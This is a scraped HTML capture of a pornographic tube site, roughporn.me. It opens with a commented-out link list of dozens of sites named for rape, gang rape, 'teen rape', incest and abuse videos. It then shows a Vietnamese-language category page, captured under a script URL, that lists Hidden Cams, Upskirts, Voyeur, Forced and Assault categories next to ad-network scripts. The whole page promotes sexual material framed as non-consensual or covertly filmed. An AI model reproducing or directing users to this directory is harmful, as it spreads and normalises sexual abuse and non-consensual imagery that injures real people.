                    <!-- <li><a href="https://forced-sex.net/" data-ct="3624918731"><span><i class="la la-check-square"></i> forced-sex.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced.love" data-ct="837275147"><span><i class="la la-check-square"></i> Forced Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.ws/" data-ct="3548593952"><span><i class="la la-check-square"></i> Rap Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><span><i class="la la-check-square"></i> RealIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><span><i class="la la-check-square"></i> Hard rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><span><i class="la la-check-square"></i> rap porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://momincest.net/" data-ct="1966491890"><span><i class="la la-check-square"></i> Mom Incest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><span><i class="la la-check-square"></i> best brutal sex videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://maturerape.com" data-ct="936817571"><span><i class="la la-check-square"></i> Mature Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><span><i class="la la-check-square"></i> Forced Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://theforced.com" data-ct="2658992726"><span><i class="la la-check-square"></i> The Forced</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><span><i class="la la-check-square"></i> best rape porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><span><i class="la la-check-square"></i> Rape Porn Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><span><i class="la la-check-square"></i> rap porn tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"><span><i class="la la-check-square"></i> extreme rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><span><i class="la la-check-square"></i> Rough Sex Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><span><i class="la la-check-square"></i> Girl Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096"><span><i class="la la-check-square"></i> extremelyroughporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="la la-check-square"></i> roughbbc.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><span><i class="la la-check-square"></i> Porn Rapes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><span><i class="la la-check-square"></i> best brutal rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><span><i class="la la-check-square"></i> Rapist Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://gangraping.com" data-ct="2590914866"><span><i class="la la-check-square"></i> Gang Raping</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><span><i class="la la-check-square"></i> momsonsex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inceste.me/" data-ct="2406943846"><span><i class="la la-check-square"></i> Inceste</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://teenrape.net" data-ct="175629116"><span><i class="la la-check-square"></i> Teen Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsexporn.com/" data-ct="2147241901"><span><i class="la la-check-square"></i> brutal sex porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughblackporn.com/" data-ct="2169719129"><span><i class="la la-check-square"></i> roughblackporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><span><i class="la la-check-square"></i> oriental rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="la la-check-square"></i> best rough fuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="la la-check-square"></i> rough sexual videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="la la-check-square"></i> hard-coreroughporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span><i class="la la-check-square"></i> best porn rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span><i class="la la-check-square"></i> ForcedPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="la la-check-square"></i> incest rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><span><i class="la la-check-square"></i> roughanalporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://abusevids.com" data-ct="513487492"><span><i class="la la-check-square"></i> Abuse Vids</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><span><i class="la la-check-square"></i> hardcore rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><span><i class="la la-check-square"></i> facefuckrough.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><span><i class="la la-check-square"></i> top family sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><span><i class="la la-check-square"></i> rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><span><i class="la la-check-square"></i> rough lesbian porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><span><i class="la la-check-square"></i> roughthroatfuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><span><i class="la la-check-square"></i> sexpornrough</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><span><i class="la la-check-square"></i> roughthroatfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporn.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughporn.me/vi/category/117571666/Hidden%20Cams/popular/1/js/functions.js
body_size: 8264
content:
 
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Thô Porn - Quay lén Miễn phí Porn video #1 - Quay lén - 1</title>
        <meta name="description" content="Quay lén - 1 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/117571666/Hidden Cams/popular/1/" />
 
        <link rel="canonical" href="https://roughporn.me/en/category/117571666/Hidden Cams/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=117571666;</script>
<script src="/js/6FyyLlt3q7ZVjxNa4PLYnHv.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Rough<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Trang chủ</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/vi/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Quay lén @ Thô Porn</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/vi/category/117571666/Hidden Cams/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Mới nhất</a>
                        <a href="/vi/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-eye"></i> Phổ biến</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/vi/video/3824942640560697802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com</p>
                                <span><i class="la la-eye"></i> 266</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>Tất cả thể loại</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/vi/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> 18-21</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/vi/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> 3 lỗ đít</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/vi/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> Anh</a><span><i class="la la-video"></i>240</span></li>
       
<li><a href="/vi/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/vi/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/vi/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Bác sĩ</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/vi/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Bãi biển</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Bôi trơn</a><span><i class="la la-video"></i>79</span></li>
       
<li><a href="/vi/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Bú cu</a><span><i class="la la-video"></i>5632</span></li>
       
<li><a href="/vi/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> Búp bê</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Bạn gái</a><span><i class="la la-video"></i>459</span></li>
       
<li><a href="/vi/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> Bạo dâm</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/vi/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> Bạo dâm</a><span><i class="la la-video"></i>2949</span></li>
       
<li><a href="/vi/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> Bạo lực</a><span><i class="la la-video"></i>5360</span></li>
       
<li><a href="/vi/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> Bạo lực</a><span><i class="la la-video"></i>1614</span></li>
       
<li><a href="/vi/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Bạo lực</a><span><i class="la la-video"></i>5007</span></li>
       
<li><a href="/vi/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Bất lực</a><span><i class="la la-video"></i>138</span></li>
       
<li><a href="/vi/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Bắn dâm thủy</a><span><i class="la la-video"></i>604</span></li>
       
<li><a href="/vi/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Bắn vào mặt</a><span><i class="la la-video"></i>2150</span></li>
       
<li><a href="/vi/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Bắn vào trong</a><span><i class="la la-video"></i>1227</span></li>
       
<li><a href="/vi/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> Cao đẳng</a><span><i class="la la-video"></i>303</span></li>
       
<li><a href="/vi/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Chim non</a><span><i class="la la-video"></i>5115</span></li>
       
<li><a href="/vi/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Chân móc cua</a><span><i class="la la-video"></i>192</span></li>
       
<li><a href="/vi/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Chân móc cua</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/vi/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Châu á</a><span><i class="la la-video"></i>1329</span></li>
       
<li><a href="/vi/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> Châu âu</a><span><i class="la la-video"></i>494</span></li>
       
<li><a href="/vi/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Chơi 3</a><span><i class="la la-video"></i>1397</span></li>
       
<li><a href="/vi/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> Chơi 3</a><span><i class="la la-video"></i>388</span></li>
       
<li><a href="/vi/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> Chơi 4</a><span><i class="la la-video"></i>71</span></li>
       
<li><a href="/vi/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Chơi kiểu chó</a><span><i class="la la-video"></i>1996</span></li>
       
<li><a href="/vi/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> Chụp quần lót</a><span><i class="la la-video"></i>27</span></li>
       
<li><a href="/vi/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Con lai</a><span><i class="la la-video"></i>1492</span></li>
       
<li><a href="/vi/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> Con trai</a><span><i class="la la-video"></i>72</span></li>
       
<li><a href="/vi/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Cu dài</a><span><i class="la la-video"></i>3041</span></li>
       
<li><a href="/vi/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Cu giả</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/vi/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Cu giả</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/vi/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Cu to</a><span><i class="la la-video"></i>2134</span></li>
       
<li><a href="/vi/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Có bầu</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> Công cộng</a><span><i class="la la-video"></i>213</span></li>
       
<li><a href="/vi/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Cưỡng bức</a><span><i class="la la-video"></i>7441</span></li>
       
<li><a href="/vi/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> Cưỡng hiếp</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Cảm xúc</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/vi/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> Da đen</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/vi/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Da đen</a><span><i class="la la-video"></i>1648</span></li>
       
<li><a href="/vi/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>713</span></li>
       
<li><a href="/vi/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> Diễn viên nổi tiếng</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/vi/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Diễn viên sex</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/vi/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Diễn viên</a><span><i class="la la-video"></i>210</span></li>
       
<li><a href="/vi/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Du khách</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/vi/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Dâm dục</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/vi/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Dùng lưỡi</a><span><i class="la la-video"></i>150</span></li>
       
<li><a href="/vi/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Dễ thương</a><span><i class="la la-video"></i>340</span></li>
       
<li><a href="/vi/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Dựng phim</a><span><i class="la la-video"></i>54</span></li>
       
<li><a href="/vi/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/vi/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>127</span></li>
       
<li><a href="/vi/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Giáo viên</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Gái chủ động</a><span><i class="la la-video"></i>69</span></li>
       
<li><a href="/vi/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Gái có cu</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/vi/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Gái cổ vũ</a><span><i class="la la-video"></i>30</span></li>
       
<li><a href="/vi/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> Gái philipin</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/vi/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Gái tóc vàng</a><span><i class="la la-video"></i>1901</span></li>
       
<li><a href="/vi/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Gái tóc đen</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/vi/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> Gái đẹp</a><span><i class="la la-video"></i>566</span></li>
       
